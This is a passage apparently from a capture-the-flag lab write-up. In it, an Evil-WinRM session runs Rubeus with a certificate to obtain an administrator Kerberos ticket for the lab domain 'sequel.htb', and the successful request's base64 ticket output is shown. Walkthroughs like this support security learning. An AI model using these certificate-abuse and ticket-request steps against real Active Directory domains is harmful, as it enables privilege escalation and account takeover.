 at Rubeus.Program.MainExecute(String commandName, Dictionary`2 parsedArgs)
*Evil-WinRM* PS C:\Users\Ryan.Cooper\files> .\Rubeus.exe asktgt /user:administrator /certificate:cert.pfx
Rubeus
v2.3.2
[*] Action: Ask TGT
[*] Got domain: sequel.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::cc31:eb3d:6be3:96c1%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoQwbClNFUVVFTC5IVEKiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCnNlcXVlbC5odGKjggUaMIIFFqADAgESoQMCAQKiggUIBIIFBE5ddpPeHRuC
F2/BeJMfdGEPcRxBu0fvEukWE76KlsRt1LwtVnNFZ3zjXa0i536Nf7QgtWtbstCP7ZGcp2JEL4daSYvC
nMDHRw9+JEeiFR7VC7+w2bRO2aDWJfc7N2nQt5K3mRRkGmLOb1y0uB/RtRId+aadH6uYhEoKBAbGdbEY
u/4nMpPtdAFo5LsYyMSQGGa8zN4lrqHADlr8buuZ/WWw7bTlXQfbmnVZ5nAOFTyht685W2IRR/JGNhRo
ovY8vzVnjicfwEIteKM00QniDgeIeqb5d4OV+yP+yDf0Rq3uhM3EbQs2f0NAjfp/Ps2ZV1diI+rx9rN7
HU9dENkHuCdpUHJ4g4Z3Lr+1zvTR70UyYG3+2E0CLmHjNamaZAxdul21e6IIB7wlq/RQ+IALK3QoJqUx
79d4e9iNsh+Yw2V/eqPfyLkUI/KWAgQ9gpnhBC6+cxAW0hKHQb0OBrXeyy0iydF5mlgpd4KoSC4dvPOC
60b/1XQG9sQXA4yhDfWRAkHX2pdW4nfQHP22Ja/RwOBdGCu3Zq8jDut89ZpeVqrO8Us6Bdwt2INZWp2a
fxle6b9HgOVKvsrOtIM4wnFaW3Vu1spT7oxzFf4jYvvhEQfHT1Tzsauxmsm+JO1MIzWuzdJEW7H+YqHI
E1TUQ253hxKCXeDHmHyaefkvewarvCN013w3gNBzbZHoIdb1tSMUf/iYojmq4QAmkJOQFmzsTY9Zb3PT
uCnVUyP+o9p4TyBexQZOOAC9H0vNi4Zz0k+/1kXt3lW0uykGzu5+y/O8pPBiSAb0XD+rqjL9mtfvI7oM
kMVjsix+P7kLBts19SDGE3GrpUC24DMZqgO08TmTgS6/ieYpA05X3PsczQ+4MhSx+VRTmgrMKBv3/ERi
tVY/er/6iUMVUQhQUj2eh6O4SIfv6NqVaCDmE6cHMG6NdD+s7khz3u4FNDhnSjk+iOTvKtQ5n/6Dd3+P
sgYJLDjeEfAmfkXaGEVfdHbeEM6/h3JmGuGchKuqHFQClbLOzGjE/1xUA1SWuKY1oHrLIeX0hphtTwNW
iZ+FSCztcH13HzVYriWjIfc5VgyL2Ip5KUWS7CZSMDvMb78bc9niW8F2v/zOff/rNnXcV6FwrOqqQyZJ
G1vyp0nv74dVS8ZupnGre7crmdzhwyd5h4e9dEfdYODeAwMWrZ5K2ObM22kzVuNO5QJc/0qTBRB9gaXF
uaGiEnzectd/5WxgVoyA/wBkiZseWiFnZ6KmulAspywgmBzuVOLzK0WKapCsdaA2xvFSCCGHwPNEd/XQ
ty2Tos3QxazWwc/m+kNDrTOZr6hueoxePOqw5T7YV/46RMNYYaoqlKNUapp6fOyGAarT6KcGjt5/kSli
3Q/MGx6zglnLh1YIWOkc1DYattgm3hWoX/g1jmUFn9wRMsfLaHaxMVw+79wMnMPrlqeCFghDD1gb1Ude
p8SNwkeTf6nSa7W4ygH3FELc8qXMqdE0pNdUqDIM/X749JicmZXNv+rwbjh5pDrxP9jzDkIIB3qnob8x